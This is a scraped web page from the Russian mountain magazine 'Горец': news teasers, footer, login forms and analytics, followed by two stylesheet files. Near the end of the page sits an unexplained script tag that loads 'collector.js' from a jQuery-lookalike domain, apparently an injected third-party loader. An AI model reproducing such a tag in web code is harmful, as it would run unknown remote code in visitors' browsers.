                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/3776" title="В Сочи подписали соглашения о сохранении редких видо ...">В Сочи подписали соглашения о сохранении редких видо ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/3776">Власти регионов юга России подписали соглашения о сотрудничестве с &laquo;Центром природы Кавказа&raquo;. Торжественная церемония состоялась на инвестфоруме&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/ekologi-obnaruzhili-kavkazskuju-rys-v-gorah-armenii"><img src="/img_cache/272x200/uploads/post_preview/rys.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/ekologi-obnaruzhili-kavkazskuju-rys-v-gorah-armenii" title="Экологи обнаружили Кавказскую рысь в горах Армении">Экологи обнаружили Кавказскую рысь в горах Армении</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/ekologi-obnaruzhili-kavkazskuju-rys-v-gorah-armenii">Экологи из Фонда охраны дикой природы и культурного наследия Армении (FPWC) обнаружили кавказскую рысь в горах Урцадзора недалеко от Хосровского заповедника&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/na-sahaline-sostojalsja-vtoroj-skalnyj-festival"><img src="/img_cache/272x200/uploads/post_preview/1-3-13.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/na-sahaline-sostojalsja-vtoroj-skalnyj-festival" title="На Сахалине состоялся второй скальный фестиваль ">На Сахалине состоялся второй скальный фестиваль </a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/na-sahaline-sostojalsja-vtoroj-skalnyj-festival">Более 200 человек посетили Хомутовские скалы в рамках второго &laquo;Сахалинского скального фестиваля&raquo;. Основными его участниками стала молодежь &ndash; школьники,&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="45f738b127e6b25a0a0be0149af51942" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="45f738b127e6b25a0a0be0149af51942" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fv-sheregeshe-vypal-pervyj-sneg"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css
body_size: 477
content:
/* jQuery Countdown styles 2.0.0. */
.is-countdown {
	background-color: #eee;
}
.countdown-rtl {
	direction: rtl;
}
.countdown-holding span {
	color: #888;
}
.countdown-row {
	clear: both;
	width: 100%;
	padding: 0px 2px;
	text-align: center;
}
.countdown-show1 .countdown-section {
	width: 98%;
}
.countdown-show2 .countdown-section {
	width: 48%;
}
.countdown-show3 .countdown-section {
	width: 32.5%;
}
.countdown-show4 .countdown-section {
	width: 24.5%;
}
.countdown-show5 .countdown-section {
	width: 19.5%;
}
.countdown-show6 .countdown-section {
	width: 16.25%;
}
.countdown-show7 .countdown-section {
	width: 14%;
}
.countdown-section {
	display: block;
	float: left;
	font-size: 75%;
	text-align: center;
	line-height: 30px;
}
.countdown-amount {
    font-size: 150%;
    font-weight: bold;
    position: relative;
    line-height: 20px;
}
.countdown-amount:after{
	position: absolute;
	content: ":";
	font-size: 60%;
	right: -2px;
	top: 4px;
	line-height: 20px;
}
.countdown-section:last-child .countdown-amount:after{
	display: none;
}
.countdown-period {
    display: block;
    line-height: 16px;
}
.nhead2nhome .countdown-period{
	display: none !important;
}
.nhead2nhome .countdown-amount{
	font-size: 150%;
	line-height: 16px;
}
.nhead2nhome .countdown-amount:after{
	top: 0; line-height: 16px;
}

.countdown-descr {
	display: block;
	width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2
body_size: 7252
content:
@charset "utf-8";
/* CSS Document */
@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700,300italic&subset=latin,cyrillic,cyrillic-ext);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,400italic,300italic,300,500,500italic,700,700italic&subset=latin,cyrillic);
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,700italic,700,400italic);
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&subset=cyrillic);
@import url(https://fonts.googleapis.com/css?family=Roboto+Slab:300,400&subset=cyrillic);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&subset=cyrillic);
/* @import url(http://allfont.ru/allfont.css?fonts=andantino-script); */
@import url(./fonts/MTCORSVA/font.css);

@font-face {
    font-family: 'Andantino script';
    font-style: normal;
    font-weight: 400;
    src: url(./fonts/andantino-script/andantino-script.woff) format('woff'),
        url(./fonts/andantino-script/andantino-script.ttf) format('truetype');
}

:focus {outline: none;}

/* 
@import url(https://fonts.googleapis.com/css?family=Merriweather:400,300,300italic,400italic,700,700italic,900,900italic&subset=latin,latin-ext,cyrillic);
*/
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 300;
  src: local('Merriweather Light'), local('Merriweather-Light'), url("./fonts/merriweather/Merriweather-Light.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: local('Merriweather'), local('Merriweather-Regular'), url("./fonts/merriweather/Merriweather-Regular.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: local('Merriweather Bold'), local('Merriweather-Bold'), url("./fonts/merriweather/Merriweather-Bold.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 900;
  src: local('Merriweather Black'), local('Merriweather-Black'), url("./fonts/merriweather/Merriweather-Black.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 300;
  src: local('Merriweather Light Italic'), local('Merriweather-LightItalic'), url("./fonts/merriweather/Merriweather-LightItalic.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: local('Merriweather Italic'), local('Merriweather-Italic'), url("./fonts/merriweather/Merriweather-Italic.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 700;
  src: local('Merriweather Bold Italic'), local('Merriweather-BoldItalic'), url("./fonts/merriweather/Merriweather-BoldItalic.woff") format('woff');
}
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 900;
  src: local('Merriweather Black Italic'), local('Merriweather-BlackItalic'), url("./fonts/merriweather/Merriweather-BlackItalic.woff") format('woff');
}


/* font-family: "OpenSansCondensedLight"; */
@font-face {
    font-family: "OpenSansCondensedLight";
    src: url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.eot");
    src: url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.woff") format("woff"),
    url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "OpenSansCondensedLightItalic"; */
@font-face {
    font-family: "OpenSansCondensedLightItalic";
    src: url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.eot");
    src: url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.woff") format("woff"),
    url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
/* font-family: "OpenSansCondensedBold"; */
@font-face {
    font-family: "OpenSansCondensedBold";
    src: url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.eot");
    src: url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.woff") format("woff"),
    url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

/* font-family: "Open Sans Condensed"; */
@font-face {
    font-family: "Open Sans Condensed";
    src: url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.eot");
    src: url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.woff") format("woff"),
    url("/opc/OpenSansCondensedLight/OpenSansCondensedLight.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "Open Sans Condensed";
    src: url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.eot");
    src: url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.woff") format("woff"),
    url("/opc/OpenSansCondensedLightItalic/OpenSansCondensedLightItalic.ttf") format("truetype");
    font-style: italic;
    font-weight: normal;
}
@font-face {
    font-family: "Open Sans Condensed";
    src: url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.eot");
    src: url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.eot?#iefix")format("embedded-opentype"),
    url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.woff") format("woff"),
    url("/opc/OpenSansCondensedBold/OpenSansCondensedBold.ttf") format("truetype");
    font-style: normal;
    font-weight: bold;
}

@font-face {
  font-family: 'Niagara';
  font-style: normal;
  font-weight: 400;
  src: local('Niagara'), local('Niagara-Regular'), url("./fonts/NIAGENG.woff") format('woff');
}

@font-face {
  font-family: 'Calibri';
  src: url('fonts/Calibri/Calibri.eot');
  src: local('☺'), url('fonts/Calibri/Calibri.woff') format('woff'), url('fonts/Calibri/Calibri.ttf') format('truetype'), url('fonts/Calibri/Calibri.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
    font-family: "Lora";
    src: url("fonts/Lora/LoraItalic/LoraItalic.eot");
    src: url("fonts/Lora/LoraItalic/LoraItalic.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraItalic/LoraItalic.woff") format("woff"),
    url("fonts/Lora/LoraItalic/LoraItalic.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "LoraR";
    src: url("fonts/Lora/LoraRegular/LoraRegular.eot");
    src: url("fonts/Lora/LoraRegular/LoraRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraRegular/LoraRegular.woff") format("woff"),
    url("fonts/Lora/LoraRegular/LoraRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "LoraN";
    src: url("fonts/Lora/LoraItalic/LoraItalic.eot");
    src: url("fonts/Lora/LoraItalic/LoraItalic.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraItalic/LoraItalic.woff") format("woff"),
    url("fonts/Lora/LoraItalic/LoraItalic.ttf") format("truetype");
    /*src: url("fonts/Lora/LoraItalic/Lora.eot");
    src: url("fonts/Lora/LoraItalic/Lora.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraItalic/Lora.woff") format("woff"),
    url("fonts/Lora/LoraItalic/Lora.ttf") format("truetype");*/
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "Oranienbaum";
    src: url("fonts/OranienbaumRegular/OranienbaumRegular.eot");
    src: url("fonts/OranienbaumRegular/OranienbaumRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/OranienbaumRegular/OranienbaumRegular.woff") format("woff"),
    url("fonts/OranienbaumRegular/OranienbaumRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

/*

@font-face {
    font-family: "Lora";
    src: url("fonts/Lora/LoraRegular/LoraRegular.eot");
    src: url("fonts/Lora/LoraRegular/LoraRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraRegular/LoraRegular.woff") format("woff"),
    url("fonts/Lora/LoraRegular/Lora.woff2") format("woff2"),
    url("fonts/Lora/LoraRegular/LoraRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "Lora";
    src: url("fonts/Lora/LoraBold/LoraBold.eot");
    src: url("fonts/Lora/LoraBold/LoraBold.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraBold/LoraBold.woff") format("woff"),
    url("fonts/Lora/LoraBold/LoraBold.ttf") format("truetype");
    font-style: normal;
    font-weight: bold;
}



@font-face {
    font-family: "Lora";
    src: url("fonts/Lora/LoraBoldItalic/LoraBoldItalic.eot");
    src: url("fonts/Lora/LoraBoldItalic/LoraBoldItalic.eot?#iefix")format("embedded-opentype"),
    url("fonts/Lora/LoraBoldItalic/LoraBoldItalic.woff") format("woff"),
    url("fonts/Lora/LoraBoldItalic/LoraBoldItalic.ttf") format("truetype");
    font-style: italic;
    font-weight: bold;
}


@font-face {
    font-family: Helvetican;
    src: local("Helvetica Neue"), url("fonts/helvetica-neue/HelveticaNeueCyr-Roman.otf");
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: Helvetican;
    src: local("Helvetica Neue"), url("fonts/helvetica-neue/HelveticaNeueCyr-Italic.otf");
    font-weight: 400;
    font-style: italic;
}
@font-face {
    font-family: Helvetican;
    src: local("Helvetica Neue"), url("fonts/helvetica-neue/HelveticaNeueCyr-Bold.otf");
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: Helvetican;
    src: local("Helvetica Neue"), url("fonts/helvetica-neue/HelveticaNeueCyr-BoldItalic.otf");
    font-weight: 700;
    font-style: italic;
}
*/

.type_page {
    font: 14px/20px Arial,Helvetica,sans-serif;
    color: #333;
    vertical-align: baseline;
}
#maincontent .type_page .page_only {
    border: 0;
    margin-top: -13px;
}
.type_page .info{
  text-align: center;
  height: 30px;
  position: relative;
}
.type_page .info .edit_page_link{
  position: absolute;
  left: 0; top: 0;
}
.type_page .views{
    background: url("images/view-unactive.jpg") 0 2px no-repeat;
    display: inline-block;
    padding-left: 20px;
    color: #c53;
    font-style: normal;
    margin: 0 3px;
}
.type_page .views:hover{
    background: url("images/view-active.jpg") 0 2px no-repeat;
}
.type_page .page-star{
    background: rgba(0, 0, 0, 0) url("/application/maxsite/plugins/rater/star_small.gif") no-repeat scroll 0 -21px;
    display: inline-block;
    padding-left: 14px;
    color: #c53;
    font-style: normal;
    margin: 0 3px;
}
.type_page .count-comments{
    background: url("images/comments-icon.jpg") 0 2px no-repeat;
    display: inline-block;
    padding-left: 20px;
    color: #c53;
    font-style: normal; 
    opacity: 0.85;
    text-decoration: none;
    cursor: pointer;
    line-height: 16px;
    margin: 0 3px;
}
.type_page .count-comments:hover{
    opacity: 1.0;
}



* {
  margin: 0;
  padding: 0;
}
html {
  width: 100%;
  min-height: 100%;
  padding: 0;
  margin: 0;
  position: relative;
}
body {
  font: normal normal 400 12px/15px Verdana;
  background: #fff;;
}

img {
  border: 0;
}

a {
  color: #606060;
  text-decoration: none;
}

a:hover {
  color: #2a2a2a;
  text-decoration: underline;
}

#wrapper {
  min-height: 100%;
  height: 100% !important;
  width: 1240px;
  background: #fff;
  margin: 0 auto;
  position: relative;
}

/*--------------------------- Head ------------------------*/
#head
{
  height: 237px;
  position: relative;
  background: url(images/head-newx2.png) top center no-repeat;
  --border-bottom: 1px solid #BD5D4B;
}

#logo
{
  position: absolute;
  top: 35px;
  left: 50px;
  display: block;
  height: 120px;
  text-align: center;
}

#social_block
{
  position: absolute; 
  color: #fff;
  top: 0;
  height: 120px;
  right: 55px;
  text-align: right;
  font-size: 16px;
}

#gorets_buttons 
{
  padding: 10px 0 0 0;
}

#gorets_buttons > p
{
  float: right;
  width: 100px; 
  height: 28px;
  padding: 23px 0 0 53px;
  text-align: left;
  background: url("images/social-title.png") top left no-repeat
}

#gorets_buttons > p img
{
  width: 18px;
  border: 1px solid white;
}

#infopanel {
    width: 1210px;
    padding: 0 0;
    height: 370px;
    margin: 0 auto;
    /*background: url("images/infopanel_bg.png") repeat-x;
    background: #ebebeb;
    border-left: 1px solid #CBCBCB;
    border-right: 1px solid #CBCBCB;
    border-bottom: 1px solid #CBCBCB;*/
}
#infopanel .vesti-short{
  text-align: center;
}
#infopanel .vesti-short .title {
    font-family: 'Open Sans Condensed', Arial, sans-serif;
    font-size: 24px;
    line-height: 36px;
    color: #000;
    padding: 0;
    border-bottom: 1px solid #900;
    display: inline-block;
}
#infopanel_bottom {
  height: 10px;
  width: 1212px;
  margin: 0 auto;
  /*border-top: 1px solid #CBCBCB;*/
  /*background: url(images/infopanel_bottom.gif) top center no-repeat;*/
}

#most_read
{
  width: 415px;
  float: left;
  margin-top: 10px;
}

.most_read_block
{
    text-align: left;
}

#most_discus
{
  width: 415px;
  padding-left: 5px;
  height: 215px;
  float: left;
}

#quote
{
  width: 480px;
  margin-top: -1px;
  height: 320px;
  float: left;
  /*font-size: 11px;
  background: url(images/quote.gif) top center no-repeat;*/
}

#menutop
{
  margin: 0 auto;
  height: 35px;
  /*width: 930px; Tahoma*/
  width: 1200px;
  z-index: 99;
}

#search_btn {
  height: 20px;
  float: right;
  width: 20px;
  border-left: none;
  border-top: 1px solid #003D9A;
  border-bottom: 1px solid #003D9A;
  border-right: 1px solid #003D9A;
  padding-left: 0;
  background: white url("images/search.png") center center no-repeat;
}

#search_input {
  width: 130px;
  border-left: 1px solid #003D9A;
  border-top: 1px solid #003D9A;
  border-bottom: 1px solid #003D9A;
  border-right: none; 
  color: #606060;
  padding-right: 2px; 
  padding-left: 2px;
  padding-bottom: 2px;
}

/*--------------------------- /Head ------------------------*/

/*--------------------------- Content ------------------------*/

#middle {
  min-height: 1000px;
  margin: 0 auto;
  width: 1220px;
  /*background: #F7F7F7 url("images/body_bg.gif") top center repeat-y;*/
}

#divtable {
    /*border-spacing: 10px 0;*/
    width: 1212px;
    margin: 0 auto;
}

#maincontent {
  width: 902px;
  float: left;
  vertical-align: top;
  min-height: 500px;
  margin-right: 10px;
  /*border: 1px solid #CBCBCB;*/
  position: relative;
}
#maincontent .page_only, #maincontent .page_cat_only {
    border: 1px solid #CBCBCB;
    /*border-left: 2px solid #CBCBCB;*/
}
#maincontent .item_diveder:last-child {
    display: none;
}
/* For fonts */
#maincontent .zoom-font{
  position: absolute;
  z-index: 200;
  right: 20px;
  top: 80px;
  width: 200px;
  text-align: right;
  font-size: 12px;
}
#maincontent .zoom-font .button{
  display: inline-block;
  vertical-align: top;
  padding: 2px 10px;
  border-radius: 3px;
  background: #D14A3A;
  color: #FFF;
  text-shadow: 0 0 1px rgba(0,0,0,0.3);
  font-weight: bold;
  cursor: pointer;
}
#maincontent .zoom-font .button:hover{
  box-shadow: 0 0 2px rgba(0,0,0,0.3);
}

.item {
  min-height: 170px;
  margin-top: 10px; border-bottom: 1px solid #CBCBCB;
}

.item_image {
  width: 100px;
  margin-left: 10px;
  height: 150px;
  float: left;
}

.item_content {
  width: 460px;
  float: left;
  text-align: justify;
}

.item_title {
  /*margin-left: 135px;*/
  margin-left: 220px;
  margin-top: 10px;
  margin-bottom: 5px;
  display: block;
  font-size: 20px;
  font-family: 'Open Sans Condensed', Arial, sans-serif;
  color: #333;
  font-weight: normal;
  text-transform: uppercase;
}
.item_title a, .item_title a:hover {
  font-size: 16px;
  font-weight: bold;
  color: #000;
  display: inline-block;
  width: 80%;
}
.item_page_title {
  font-family: Tahoma, sans-serif;
  margin-bottom: 5px;
  display: block;
  font-weight: normal;
}

.item_page_title h1{
  font-weight: normal;
  line-height: 1.6em;
  font-size: 32px;
  font-family: 'Oranienbaum', Arial, sans-serif;
  padding: 0px 10px 10px 10px;
  text-align: center;
}
.page-date{
  text-align: center;
}

/* .page_only .type_home{
  font-family: "Roboto";
